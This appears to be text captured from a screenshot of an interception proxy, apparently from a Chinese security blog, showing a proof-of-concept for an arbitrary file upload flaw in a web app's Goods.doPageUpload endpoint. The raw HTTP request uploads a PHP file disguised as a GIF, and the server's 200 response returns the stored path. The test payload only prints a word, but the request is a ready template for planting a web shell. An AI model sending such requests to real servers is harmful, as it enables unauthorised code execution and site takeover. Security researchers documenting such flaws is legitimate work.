 Send
Cancel
<
>
Request
Response
INSPECTO
Pretty
Raw
\n
Actions
Pretty
Raw
Render
\n
Actions
Query Param
Body Param
Request Coo
Request Hea
Response H
1 POST /wxapp.php?controller=Goods.doPageUpload HTTP/1.1
2 Host:
3 Content-Length: 206
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8UaANmWAgM4BqBSs
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundary8UaANmWAgM4BqBSs
15 Content-Disposition: form-data; name="upfile"; filename="shenye.php"
16 Content-Type: image/gif
17
18 <?php echo('shenye');?>
19 ------WebKitFormBoundary8UaANmWAgM4BqBSs--
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 10 May 2021 15:13:28 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 Set-Cookie: PHPSESSID=88mjupvosio9t8stdvijnjusi7; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
10 Pragma: no-cache
11 Content-Length: 333
12
13 {"code":0,"image_thumb": '\/Uploads\/image\/cache\/goods\/2021-05-10\/43631890043665
深夜笔记本